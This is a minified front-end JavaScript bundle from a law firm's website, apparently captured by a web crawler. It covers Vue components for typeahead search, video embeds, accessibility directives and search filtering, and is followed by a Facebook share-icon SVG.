Boolean(this.results.length)}},methods:{getResults:(0,r.default)(function(e){this.gettypeaheadresults(e,this.querykey).then(e=>{this.isSubmitted||(this.results=e)})},300),handleEnter(){this.isSubmitted=!0,this.clearResults(),this.submithandler&&this.submithandler(this.model)},handleFilterSelection(){this.model="",this.clearResults(),this.resultselecthandler&&this.resultselecthandler(...arguments)},handleDownKey(e){var t,n;this.hasResults&&(t=this.getFocusedIndex(),n=this.results.length,this.focusResult((t+1)%n))},handleUpKey(){var e,t;this.hasResults&&(e=this.getFocusedIndex(),t=this.results.length,this.focusResult(-1===e||0===e?t-1:e-1))},handleBlur(t){setTimeout(function(){var e=t.relatedTarget||document.activeElement;this.$el.contains(e)||this.clearResults()},50)},getFocusedIndex(){let n=-1;return this.$refs.result.forEach((e,t)=>{document.activeElement===e&&(n=t)}),n},focusResult(e){this.$refs.result[e].focus()},clearResults(){this.results=[]}},watch:{model(e){this.isSubmitted=!1,e.length>=this.minChars&&!this.isInit?this.getResults(e):(this.clearResults(),this.isInit=!1)},keywordvalue(e){e||(this.model="")}}})},{"../mixins/global":423,"lodash/debounce":352,"vue/dist/vue.min.js":366}],412:[function(e,t,n){"use strict";var i=(i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i},r=e("../mixins/event-bus");i.default.component("VideoSection",{template:"<div></div>",data:()=>({isPlaying:!1,isLoaded:!1,fadeImage:!1,player:[],isModalOpen:!1}),props:["youtubevideoid","playcallback","pausecallback","isvimeo","youtubeApiReady"],watch:{youtubeApiReady(){this.youtubeApiReady&&!this.isVimeo&&this.initYoutubePlayer()}},mounted(){var e,t,n;this.youtubevideoid&&(this.isvimeo?((e=document.createElement("script")).src="https://player.vimeo.com/api/player.js",(t=document.getElementsByTagName("script")[0]).parentNode.insertBefore(e,t),e.onload=()=>{this.player=new Vimeo.Player(this.youtubevideoid,{id:this.youtubevideoid}),this.player.ready().then(()=>{this.isLoaded=!0}),this.player.on("ended",()=>{this.isPlaying=!1,this.fadeImage=!0})}):(t="https://www.youtube.com/iframe_api",(e=document.getElementsByTagName("script")[0]).getAttribute("src")!==t&&((n=document.createElement("script")).src=t,e.parentNode.insertBefore(n,e)),window.onYouTubeIframeAPIReady=()=>{r.EventBus.$emit("youtubeApiReady",!0),this.initYoutubePlayer()}))},methods:{initYoutubePlayer(){this.player=new YT.Player(this.youtubevideoid,{videoId:this.youtubevideoid,events:{onReady:()=>{this.isLoaded=!0},onStateChange:e=>{0===e.data&&(this.isPlaying=!1,this.fadeImage=!0)}}})},play(){this.isPlaying=!0,this.toggleModal(),this.isvimeo?this.player.play():this.player.playVideo(),this.playcallback&&this.playcallback()},pause(){this.isPlaying=!1,this.isvimeo?this.player.pause():this.player.pauseVideo(),this.pausecallback&&this.pausecallback()},hidePlayer(){},toggleModal(){this.isModalOpen=!this.isModalOpen,!1===this.isModalOpen&&this.pause()}}})},{"../mixins/event-bus":422,"vue/dist/vue.min.js":366}],413:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-expanded",function(e,t){t=t.value;e.setAttribute("aria-expanded",t)})},{"vue/dist/vue.min.js":366}],414:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-hidden",function(e,t){t=t.value;e.setAttribute("aria-hidden",!t)})},{"vue/dist/vue.min.js":366}],415:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("aria-tabindex",function(e,t){t=t.value;e.setAttribute("tabindex",t?0:-1)})},{"vue/dist/vue.min.js":366}],416:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("focus",function(e,t){t=t.value;t&&e.focus()})},{"vue/dist/vue.min.js":366}],417:[function(e,t,n){"use strict";e("./media-fade"),e("./scrollwatch"),e("./tabbable"),e("./focus"),e("./aria-hidden"),e("./aria-expanded"),e("./aria-tabindex")},{"./aria-expanded":413,"./aria-hidden":414,"./aria-tabindex":415,"./focus":416,"./media-fade":418,"./scrollwatch":419,"./tabbable":420}],418:[function(e,t,n){"use strict";e("vue/dist/vue.min.js").directive("media-fade",{bind(e,t){let n=t["value"];e&&n&&window.addEventListener("load",function(){e.classList.add(n)})}})},{"vue/dist/vue.min.js":366}],419:[function(e,t,n){"use strict";const i=e("vue/dist/vue.min.js");i.directive("scrollwatch",{data:{sections:[],states:{aboveScreen:"aboveScreen",aboveMiddle:"aboveMiddle",belowMiddle:"belowMiddle",belowScreen:"belowScreen"},offset:0},inserted(e,t){var{name:t,value:n}=t,t=i.directive(t);0===t.data.sections.length&&t.addScrollListeners(),t.data.sections.push({element:e,onStateChange:n,state:void 0}),t.data.offset=e.attributes["data-offset"]?parseInt(e.attributes["data-offset"]):0,t.onScroll()},unbind(e,t){t=t.name,t=i.directive(t);t.removeFromSections(e),0===t.data.sections.length&&t.removeScrollListeners()},addScrollListeners(){window.addEventListener("scroll",this.onScroll,!!this.supportsPassiveListening()&&{passive:!0})},removeScrollListeners(){window.removeEventListener("scroll",this.onScroll)},supportsPassiveListening(){try{return window.addEventListener("test",null,Object.defineProperty({},"passive",{get:()=>!0})),!0}catch(e){return!1}},onScroll(){var n=i.directive("scrollwatch");n.data.sections.forEach(e=>{var t=e.state;e.state=n.getStateOf(e.element),e.state!==t&&e.onStateChange({old:t,new:e.state,el:e.element,inView:n.inView(e.element)})})},removeFromSections(e){this.data.sections=this.data.sections.filter(this.notElement(e))},notElement:t=>e=>e.element!==t,getStateOf(e){var e=this.getElementY(e),t=this.getWindowTop(),n=this.getWindowMiddle(),i=this.getWindowBottom(),r=this.data.states;return i<e?r.belowScreen:n<e?r.belowMiddle:t<e?r.aboveMiddle:r.aboveScreen},getElementY(e){return e.getBoundingClientRect().top+this.getWindowTop()},getWindowTop(){return window.pageYOffset},getWindowMiddle(){return this.getWindowTop()+this.getWindowHeight()/2},getWindowBottom(){return this.getWindowTop()+this.getWindowHeight()},getWindowHeight(){return window.innerHeight},inView(e){e=e.getBoundingClientRect();return 0<e.bottom&&e.top<this.getWindowHeight()}})},{"vue/dist/vue.min.js":366}],420:[function(e,t,n){"use strict";var i=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};i.default.directive("tabbable",{bind(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},update(e,t){var{value:t,name:n}=t;i.default.directive(n).setClasses(e,t)},setClasses(e,t){t?(e.removeAttribute("aria-hidden"),e.removeAttribute("tabindex")):(e.setAttribute("aria-hidden","true"),e.setAttribute("tabindex","-1"))}})},{"vue/dist/vue.min.js":366}],421:[function(e,t,n){"use strict";var i;((i=e("vue/dist/vue.min.js"))&&i.__esModule?i:{default:i}).default.config.devtools=!0,e("babel-polyfill"),e("./vendors/modernizr-touch.min"),e("./directives"),e("./components"),e("./apps")},{"./apps":369,"./components":394,"./directives":417,"./vendors/modernizr-touch.min":425,"babel-polyfill":3,"vue/dist/vue.min.js":366}],422:[function(e,t,n){"use strict";Object.defineProperty(n,"__esModule",{value:!0}),n.EventBus=void 0;e=(e=e("vue/dist/vue.min.js"))&&e.__esModule?e:{default:e};n.EventBus=new e.default},{"vue/dist/vue.min.js":366}],423:[function(e,t,n){"use strict";t.exports=()=>({mounted(){this.fixExternalLinks()},methods:{fixExternalLinks(){for(var e=new RegExp("^((((http:\\/\\/|https:\\/\\/)(www\\.)?)?"+window.location.hostname+")|(\\/.*))(\\/.*)?$",""),t=new RegExp("^tel:",""),n=new RegExp("^mailto:",""),i=new RegExp("^#",""),r=document.querySelectorAll("a"),o=0;o<r.length;o++){var s=r[o],a=s.getAttribute("href");!a||e.test(a)||t.test(a)||n.test(a)||i.test(a)||"nav__brand-link"==s.className||s.setAttribute("target","_blank")}},requestTimeout(n,i){var r,o;return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame&&window.mozCancelRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame?(r=(new Date).getTime(),(o=new Object).value=window.requestAnimationFrame(function e(){var t=(new Date).getTime();i<=t-r?n.call():o.value=window.requestAnimationFrame(e)}),o):window.setTimeout(n,i)},requestAnimFrame(){return console.log(),window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(e,t){window.setTimeout(e,1e3/60)}}}})},{}],424:[function(e,t,n){"use strict";const o=e("axios/dist/browser/axios.cjs"),s=e("smooth-scroll"),a=e=>e.toLowerCase().split(" ").join("-"),l=e=>({key:e.QueryKey,value:void 0});t.exports=e=>{let{apiEndpoint:t,additionalFilters:n,additionalApiEndpoint:i,hiddenFilters:r}=e;return{data:{filters:(e=>{var{dropdowns:e,additionalFilters:t}=e;return e.map(l).concat(t)})({dropdowns:window.json.Dropdowns||[],additionalFilters:n}),typeAheads:window.json.Dropdowns?window.json.Dropdowns.filter(e=>2===e.Type):[],results:window.json.Results,additionalResults:window.json.AdditionalResults,query:window.json.Query,hasMoreResults:window.json.HasMoreResults,hasMoreAdditionalResults:window.json.HasMoreAdditionalResults,resultsCount:window.json.ResultsCount,resultsCountLabel:window.json.ResultsCountLabel,additionalResultsCount:window.json.AdditionalResultsCount,activeFilteredDropdowns:[],hasSearchFinished:!0,typeAheadKeywordTake:window.json.typeAheadKeywordTake,typeAheadFilterTake:window.json.TypeAheadFilterTake,hiddenFilters:r||[],hasInvalidFilters:!1,smoothScroll:void 0},mounted(){this.replaceUrl(),this.setupHistoryListener(),this.smoothScroll=new s("",{speed:1500,offset:92})},destroyed(){this.removeHistoryListener()},computed:{stateToCache(){return{filters:this.filters,results:this.results,additionalResults:this.additionalResults,query:this.query,resultsCount:this.resultsCount,additionalResultsCount:this.additionalResultsCount,hiddenFilters:this.hiddenFilters}},hasAnyFilters(){return this.filters&&this.filters.some(this.hasFilterValue)},hasHiddenFilters(){return this.hiddenFilters.some(this.hasFilterValue)},hasMoreThanOneFilter(){return this.filters&&1<this.filters.filter(this.hasFilterValue).length},resultsCounter(){return this.resultsCountLabel&&-1<this.resultsCountLabel.indexOf("{0}")&&-1<this.resultsCountLabel.indexOf("{1}")?this.resultsCountLabel.replace("{0}",this.results.length).replace("{1}",this.resultsCount):"Showing "+this.results.length+" of "+this.resultsCount+" Results"},additionalResultsCounter(){return"Showing "+this.additionalResults.length+" of "+this.additionalResultsCount+(1===this.additionalResultsCount?" Result":" Results")},queryStringFilters(){var e=this.filters.concat(this.hiddenFilters).filter(e=>e.value).map(e=>{var{key:e,value:t}=e;return e+"="+encodeURIComponent(t)}).join("&");return e&&(e+=this.appendPaginationToQueryString()),e},fullUrlQueryString(){var e=this.queryStringFilters;return e?"?"+e:""},queryString(){var e=this.queryStringFilters;return e&&(e+=this.appendPageSizeToQueryString()),e?"?"+e:""},fullUrl(){return[window.location.origin,window.location.pathname,this.fullUrlQueryString].join("")},fullUrlWithoutQueryString(){return[window.location.origin,window.location.pathname].join("")},apiUrl(){return[window.location.origin,t,this.queryString].join("")},hasAdditionalSearch(){return!!i},additionalApiUrl(){return[window.location.origin,i,this.queryString].join("")},isTypeAheadFilter(){}},methods:{labelToKey:a,hasFilterValue:e=>e.value,getValueForFilter(t){return this.filters.filter(e=>e.key===t).map(e=>{e=e.value;return e})[0]},setHiddenFilter(t,n){this.hiddenFilters=this.hiddenFilters.map(e=>e.key===t?{key:t,value:n}:e)},clearHiddenFilter(e){this.setHiddenFilter(e,void 0),this.replaceUrl()},setFilter(t,n){this.filters=this.filters.map(e=>e.key===t?{key:t,value:n}:e)},setFilterAndUrl(e,t){this.setFilter(e,t),this.pushUrl()},setFilterAndUrlAndSearch(e,t){var n="page"!==e;t&&(this.setFilter(e,t),this.pushUrlAndSearch(n))},pushUrlAndSearch(e){e&&this.resetPagination(),this.pushUrl(),this.search(),this.hasAdditionalSearch&&this.additionalSearch()},clearFilter(e){this.checkAndClearActiveFitleredDropdown(e),this.setFilter(e,void 0),this.hasAnyFilters?this.pushUrlAndSearch(!0):(this.resetPagination(),this.pushUrl())},clearAllFilters(){this.filters=this.filters.map(e=>{e=e.key;return{key:e,value:void 0}}),this.clearFilteredDropdowns(),this.resetResults(),this.resetPagination(),this.pushUrl()},pushUrl(){window.history.pushState(this.stateToCache,null,this.fullUrl)},replaceUrl(){window.history.replaceState(this.stateToCache,null,this.fullUrl)},setupHistoryListener(){window.addEventListener("popstate",this.setStateFromCache)},setupScrollStopListener(){window.addEventListener("scrollStop",this.scrollStop,!1)},setStateFromCache(e){e=e.state;this.filters=e.filters,this.hiddenFilters=e.hiddenFilters,this.results=e.results,this.additionalResults=e.additionalResults,this.query=e.query,this.resultsCount=e.resultsCount,this.additionalResultsCount=e.additionalResultsCount,this.setActiveFilteredDropdownFromCache(),this.setHiddenPageFilters(),this.hasSearchFinished=!0},resetResults(){this.$set(this,"results",[])},resetPagination(){this.query.Page=this.query.AdditionalPage=1,this.setFilter("page",void 0),this.setFilter("additionalpage",void 0)},getOptionLabel(t,n){var e=window.json.Dropdowns.filter(e=>e.QueryKey===t)[0];if(void 0!==e){const label=e.Options.filter(e=>e.Value===n).map(e=>e.Label)[0];return label?(this.hasInvalidFilters=!1,label):(this.hasInvalidFilters=!0,console.error("Cannot find an option with value "+n))}this.hasInvalidFilters=!0,console.error("Cannot find a dropdown with label "+label)},getTypeaheadFilterResults(e,t){var i,n=this.typeAheads.filter(e=>e.QueryKey===t);return n&&0<n.length?(i=[],n[0].Options.forEach(t=>{var n=[];this.buildRegex(e).forEach(e=>{n.push(e.test(t.Label)||e.test(t.SimpleLabel)||e.test(t.AlternateName)||e.test(t.SimpleAlternateName))}),n.some(e=>!1===e)||i.push(t)}),Promise.resolve(i.slice(0,this.typeAheadFilterTake))):Promise.resolve([])},buildRegex(e){var t=[];return(e=e.replace(/\s+/g," ").trim()).split(" ").forEach(e=>{t.push(new RegExp("\\b"+e,"gi"))}),t},setActiveTypeaheadFilter(t,e){this.clearViewAllFilter(),this.filters.filter(e=>e.key===t)[0].value=e,this.pushUrlAndSearch(!0)},getExistingFilteredFilters(){return this.activeFilteredDropdowns&&0<this.activeFilteredDropdowns.length?this.filters.filter(t=>this.activeFilteredDropdowns.find(e=>{e.value.indexOf(t.value)})):[]},setActiveFilteredDropdownFromCache(){if(this.clearFilteredDropdowns(),this.filters)for(var e=0;e<this.filters.length;e++)this.filters[e].value&&("practice"===this.filters[e].key||"industry"===this.filters[e].key?this.setFilteredDropdown("topic",this.filters[e].value,this.filters[e].key):"type"===this.filters[e].key&&this.setFilteredDropdown("subtype",this.filters[e].value,this.filters[e].key))},setHiddenPageFilters(){if(this.hiddenFilters)for(var e=0;e<this.hiddenFilters.length;e++)"showaz"===this.hiddenFilters[e].key&&(this.showAZ=this.hiddenFilters[e].value&&!1)},setFilteredDropdown(t,n,e){var i;window.json.Dropdowns&&(0<(i=this.getExistingFilteredFilters()).length?this.setExistingFilteredDropdown(i):(i=window.json.Dropdowns.find(e=>1===e.Type&&e.QueryKey===t))&&i.Options.find(e=>e.ParentValues.includes(n))?this.activeFilteredDropdowns.push({key:t,value:n,parentKey:e}):this.clearFilteredDropdown(t))},setExistingFilteredDropdown(e){var t=this.activeFilteredDropdown.value="";e.forEach(function(e){t+=e.value}),this.activeFilteredDropdown.value=t},checkAndClearActiveFitleredDropdown(e){var t;e&&this.activeFilteredDropdowns&&(this.hasChildFilteredDropdown(e)?(t=this.getChildFilteredDropdown(e),this.setFilter(t.key,void 0),this.clearFilteredDropdownFromParent(e)):this.hasActiveFilteredDropdown(e)&&(t=this.getActiveFilteredDropdown(e),this.setFilter(t.key,void 0)))},clearFilteredDropdown(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.key!=t)},clearFilteredDropdowns(){this.activeFilteredDropdowns=[]},clearFilteredDropdownFromParent(t){this.activeFilteredDropdowns=this.activeFilteredDropdowns.filter(e=>e.parentKey!=t)},getChildFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.parentKey==t)},hasChildFilteredDropdown(e){return!!this.getChildFilteredDropdown(e)},getActiveFilteredDropdown(t){return this.activeFilteredDropdowns.find(e=>e.key==t)},hasActiveFilteredDropdown(e){return!!this.getActiveFilteredDropdown(e)},containsFilteredDropdownParentValue(e,t){e=this.getActiveFilteredDropdown(e);return!!e&&-1<t.indexOf(e.value)},shouldShowDropdown(e){var t=this.getActiveFilteredDropdown("topic");return!((!t||"campaign"===e)&&t)},clearAdditionalFilter(e){this.clearFilter(e)},clearViewAllFilter(){this.setFilter("viewall",void 0)},search(){return this.hasSearchFinished=!1,o.get(this.apiUrl).then(this.onSearchSuccess).catch(this.onSearchError).then(this.replaceUrl).then(this.scrollToResults)},additionalSearch(){return this.hasSearchFinished=!1,o.get(this.additionalApiUrl).then(this.onAdditionalSearchSuccess).catch(this.onAdditionalSearchError).then(this.replaceUrl)},onSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.Page?this.results=this.results.concat(t):this.results=t,this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults},onAdditionalSearchSuccess(e){var e=e["data"],t=e.data;1<this.query.AdditionalPage?this.additionalResults=this.additionalResults.concat(t):this.additionalResults=t,this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults},onSearchError(e){console.error(e),this.results=[],this.hasSearchFinished=!0},onAdditionalSearchError(e){console.error(e),this.additionalResults=[],this.hasSearchFinished=!0},loadMoreResults(){this.hasSearchFinished=!1,this.query.Page=void 0===this.query.Page?1:this.query.Page+1,o.get(this.apiUrl).then(this.onLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},loadMoreAdditionalResults(){this.hasSearchFinished=!1,this.query.AdditionalPage=void 0===this.query.AdditionalPage?1:this.query.AdditionalPage+1,o.get(this.additionalApiUrl).then(this.onAdditionalLoadMoreSuccess).catch(this.onLoadMoreError).then(this.pushUrl)},onLoadMoreSuccess(e){var e=e["data"],t=e.data;this.results=this.results.concat(t),this.resultsCount=e.resultsCount,this.hasMoreResults=e.hasMoreResults,this.hasSearchFinished=!0},onAdditionalLoadMoreSuccess(e){var e=e["data"],t=e.data;this.additionalResults=this.additionalResults.concat(t),this.additionalResultsCount=e.resultsCount,this.hasMoreAdditionalResults=e.hasMoreResults,this.hasSearchFinished=!0},onLoadMoreError(e){console.error(e),this.hasSearchFinished=!0},appendPaginationToQueryString(){var e="";return this.query&&1<this.query.Page&&(e+="&page="+this.query.Page),this.query&&1<this.query.AdditionalPage&&(e+="&additionalpage="+this.query.AdditionalPage),e},appendPageSizeToQueryString(){var e="";return this.query&&0<this.query.Take&&(e+="&take="+this.query.Take),this.query&&0<this.query.AdditionalTake&&(e+="&additionaltake="+this.query.AdditionalTake),e},scrollToResults(){this.hasSearchFinished=!0;var e=document.querySelector(".filters__active-filters");e&&0!=e.length||(e=document.querySelector(".scroll-section")),this.smoothScroll.animateScroll(e)}}}}},{"axios/dist/browser/axios.cjs":2,"smooth-scroll":363}],425:[function(e,t,n){"use strict";var i=window,u=document;function h(e){return"function"!=typeof u.createElement?u.createElement(e):x?u.createElementNS.call(u,"http://www.w3.org/2000/svg",e):u.createElement.apply(u,arguments)}var r,o,s,a,l,c,d,f,p,m,v,_=[],g=[],y={_version:"3.5.0",_config:{classPrefix:"",enableClasses:!0,enableJSClass:!0,usePrefixes:!0},_q:[],on:function(e,t){var n=this;setTimeout(function(){t(n[e])},0)},addTest:function(e,t,n){g.push({name:e,fn:t,options:n})},addAsyncTest:function(e){g.push({name:null,fn:e})}},b=function(){},w=(b.prototype=y,b=new b,u.documentElement),x="svg"===w.nodeName.toLowerCase(),T=y._config.usePrefixes?" -webkit- -moz- -o- -ms- ".split(" "):["",""],S=(y._prefixes=T,y.testStyles=function(e,t,n,i){var r,o,s,a,l="modernizr",c=h("div");if((a=u.body)||((a=h(x?"svg":"body")).fake=!0),parseInt(n,10))for(;n--;)(o=h("div")).id=i?i[n]:l+(n+1),c.appendChild(o);return(r=h("style")).type="text/css",r.id="s"+l,(a.fake?a:c).appendChild(r),a.appendChild(c),r.styleSheet?r.styleSheet.cssText=e:r.appendChild(u.createTextNode(e)),c.id=l,a.fake&&(a.style.background="",a.style.overflow="hidden",s=w.style.overflow,w.style.overflow="hidden",w.appendChild(a)),r=t(c,e),a.fake?(a.parentNode.removeChild(a),w.style.overflow=s,w.offsetHeight):c.parentNode.removeChild(c),!!r});for(d in b.addTest("touchevents",function(){var t,e;return"ontouchstart"in i||i.DocumentTouch&&u instanceof DocumentTouch?t=!0:(e=["@media (",T.join("touch-enabled),("),"heartz",")","{#modernizr{top:9px;position:absolute}}"].join(""),S(e,function(e){t=9===e.offsetTop})),t}),g)if(g.hasOwnProperty(d)){if(r=[],(o=g[d]).name&&(r.push(o.name.toLowerCase()),o.options)&&o.options.aliases&&o.options.aliases.length)for(s=0;s<o.options.aliases.length;s++)r.push(o.options.aliases[s].toLowerCase());for(a="function"==typeof o.fn?o.fn():o.fn,l=0;l<r.length;l++)1===(c=r[l].split(".")).length?b[c[0]]=a:(!b[c[0]]||b[c[0]]instanceof Boolean||(b[c[0]]=new Boolean(b[c[0]])),b[c[0]][c[1]]=a),_.push((a?"":"no-")+c.join("-"))}f=_,m=w.className,v=b._config.classPrefix||"",x&&(m=m.baseVal),b._config.enableJSClass&&(p=new RegExp("(^|\\s)"+v+"no-js(\\s|$)"),m=m.replace(p,"$1"+v+"js$2")),b._config.enableClasses&&(m+=" "+v+f.join(" "+v),x?w.className.baseVal=m:w.className=m),delete y.addTest,delete y.addAsyncTest;for(var k=0;k<b._q.length;k++)b._q[k]();i.Modernizr=b},{}]},{},[421]);
//# sourceMappingURL=main.js.map


--- FILE ---
content_type: image/svg+xml
request_url: https://www.venable.com/assets/images/share-tools/facebook_1.svg
body_size: -969
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="33px" height="33px" viewBox="0 0 33 33" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
    <title>f-ogo_RGB_HEX-58</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Batch-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="events-detail" transform="translate(-119.000000, -935.000000)" fill-rule="nonzero">
            <g id="f-ogo_RGB_HEX-58" transform="translate(119.000000, 935.000000)">
                <path d="M31.1793103,0 L1.82068966,0 C0.815150524,-6.15715139e-17 1.23143028e-16,0.815150524 0,1.82068966 L0,31.1793103 C1.23143028e-16,32.1848495 0.815150524,33 1.82068966,33 L17.637931,33 L17.637931,20.2381034 L13.3422414,20.2381034 L13.3422414,15.2425862 L17.637931,15.2425862 L17.637931,11.567069 C17.637931,7.30551724 20.2437931,4.98413793 24.0444828,4.98413793 C25.3252661,4.98134479 26.60531,5.04591673 27.8793103,5.17758621 L27.8793103,9.63258621 L25.262069,9.63258621 C23.1910345,9.63258621 22.787069,10.6112069 22.787069,12.0563793 L22.787069,15.2368966 L27.737069,15.2368966 L27.0941379,20.2324138 L22.7586207,20.2324138 L22.7586207,33 L31.1793103,33 C32.1848495,33 33,32.1848495 33,31.1793103 L33,1.82068966 C33,0.815150524 32.1848495,6.15715139e-17 31.1793103,0 Z" id="Shape" fill="#4267B2"></path>
                <path d="M22.7162427,33 L22.7162427,20.2453743 L27.1604697,20.2453743 L27.8238748,15.2527031 L22.7162427,15.2527031 L22.7162427,12.0739979 C22.7162427,10.6296488 23.1330724,9.65158571 25.2700587,9.65158571 L28,9.65158571 L28,5.19343743 C26.6834816,5.06164369 25.3607098,4.99710827 24.037182,5.00009937 C20.109589,5.00009937 17.4324853,7.32015613 17.4324853,11.5792799 L17.4324853,15.2527031 L13,15.2527031 L13,20.2453743 L17.4324853,20.2453743 L17.4324853,33 L22.7162427,33 Z" id="f" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>